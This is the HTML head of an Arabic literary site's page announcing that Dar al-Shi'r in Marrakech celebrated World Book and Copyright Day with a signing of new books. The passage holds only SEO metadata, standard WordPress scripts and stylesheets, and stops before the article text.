

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2022/04/25/%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D8%A8%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%AA%D8%AD%D8%AA%D9%81%D9%8A-%D8%A8%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A-4/
body_size: 138840
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2022/04/25/دار-الشعر-بمراكش-تحتفي-باليوم-العالمي-4/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف - موقع طنجة الأدبية" />
	<meta property="og:description" content="ضمن التعاون الثقافي المشترك بين وزارة الشباب والثقافة والتواصل بالمملكة المغربية ودائرة الثقافة بحكومة الشارقة دولة الامارات العربية المتحدة، نظمت دار الشعر بمراكش، احتفاء باليوم العالمي للكتاب وحقوق المؤلف، فقرة جديدة موسومة ب&#8221;الديوان&#8221; ضمن برنامج &#8220;توقيعات&#8221; وذلك يوم الجمعة (22 أبريل) الماضي بمقر الدار الكائن بالمركز الثقافي الداوديات، احتفاء بإصدارات جديدة لشعراء ونقاد ومترجمين مغاربة. وتندرج هذه..." />
	<meta property="og:url" content="https://aladabia.net/2022/04/25/دار-الشعر-بمراكش-تحتفي-باليوم-العالمي-4/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2022-04-25T14:38:19+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#article","isPartOf":{"@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف","datePublished":"2022-04-25T14:38:19+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/","url":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/","name":"دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#primaryimage"},"image":{"@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg","datePublished":"2022-04-25T14:38:19+00:00","breadcrumb":{"@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف خلاصة التعليقات" href="https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
